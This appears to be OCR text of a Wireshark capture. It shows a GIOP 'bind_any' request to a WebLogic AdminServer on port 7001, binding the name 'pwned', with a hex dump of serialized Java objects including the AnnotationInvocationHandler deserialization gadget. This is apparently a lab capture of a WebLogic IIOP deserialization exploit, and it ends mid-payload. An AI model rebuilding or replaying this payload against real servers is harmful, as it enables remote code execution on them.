 giop && tcp.dstport == 7001 Expression... +
No. Time Source Destination Protocol Length Info
117 10.479320 127.0.0.1 127.0.0.1 GIOP 91 GIOP
510 31.036702 127.0.0.1 127.0.0.1 GIOP 622 GIOP
650 31.638330 127.0.0.1 127.0.0.1 GIOP 266 GIOP
1987 59.242215 127.0.0.1 127.0.0.1 GIOP 1120 GIOP
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 52834, Dst Port: 7001, Seq: 777, Ack: 842, Len: 1064
General Inter-ORB Protocol
General Inter-ORB Protocol Request
Request id: 4
Response flags: SyncScope WITH_TARGET (3)
Reserved: 000000
TargetAddress: KeyAddr (0)
Key Address Length: 120
Key Address: .BEA........AdminServer........3IDL:weblogic/corba/cos/naming/NamingContextAny:1.0......289.....BEA,..
Operation length: 8
Request operation: bind_any
ServiceContextList
Stub data: 000000010000000570776e6564000000000000000100000000...
0000 02 00 00 00 45 00 04 5c 00 00 40 00 40 06 00 00 ····E··\ ··@·@···
0010 7f 00 00 01 7f 00 00 01 ce 62 1b 59 01 c1 e8 21 ········ ·b·Y···!
0020 b9 e6 4f f8 80 18 18 de 02 51 00 00 01 01 08 0a ··O····· ·Q······
0030 78 67 74 37 78 67 73 e5 47 49 4f 50 01 02 00 00 xgt7xgs· GIOP····
0040 00 00 04 1c 00 00 00 04 03 00 00 00 00 00 00 00 ········ ········
0050 00 00 00 78 00 42 45 41 08 01 03 00 00 00 00 0c ···x·BEA ········
0060 41 64 6d 69 6e 53 65 72 76 65 72 00 00 00 00 00 AdminSer ver·····
0070 00 00 00 33 49 44 4c 3a 77 65 62 6c 6f 67 69 63 ···3IDL: weblogic
0080 2f 63 6f 72 62 61 2f 63 6f 73 2f 6e 61 6d 69 6e /corba/c os/namin
0090 67 2f 4e 61 6d 69 6e 67 43 6f 6e 74 65 78 74 41 g/Naming ContextA
00a0 6e 79 3a 31 2e 30 00 00 00 00 00 04 32 38 39 00 ny:1.0·· ····289·
00b0 00 00 00 01 42 45 41 2c 00 00 00 10 00 00 00 00 ····BEA, ········
00c0 00 00 00 00 bf 2f 25 b8 38 6c 13 59 00 00 00 09 ·····/%· 8l·Y····
00d0 62 69 6e 64 5f 61 6e 79 00 00 00 00 00 00 00 00 bind_any ········
00e0 00 00 00 01 00 00 00 05 70 77 6e 65 64 00 00 00 ········ pwned···
00f0 00 00 00 01 00 00 00 00 00 00 00 1d 00 00 00 1c ········ ········
0100 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 ········ ········
0110 00 00 00 00 00 00 00 00 00 00 00 00 7f ff ff 02 ········ ········
0120 00 00 00 3e 52 4d 49 3a 77 65 62 6c 6f 67 69 63 ···>RMI: weblogic
0130 2e 69 69 6f 70 2e 50 72 6f 78 79 44 65 73 63 3a .iiop.Pr oxyDesc:
0140 37 33 43 44 39 41 34 35 43 42 41 35 32 39 33 38 73CD9A45 CBA52938
0150 3a 37 34 32 36 31 38 30 31 42 39 33 31 45 46 30 :7426180 1B931EF0
0160 30 00 00 00 7f ff ff 02 00 00 00 59 52 4d 49 3a 0······· ···YRMI:
0170 73 75 6e 2e 72 65 66 6c 65 63 74 2e 61 6e 6e 6f sun.refl ect.anno
0180 74 61 74 69 6f 6e 2e 41 6e 6e 6f 74 61 74 69 6f tation.A nnotatio
0190 6e 49 6e 76 6f 63 61 74 69 6f 6e 48 61 6e 64 6c nInvocat ionHandl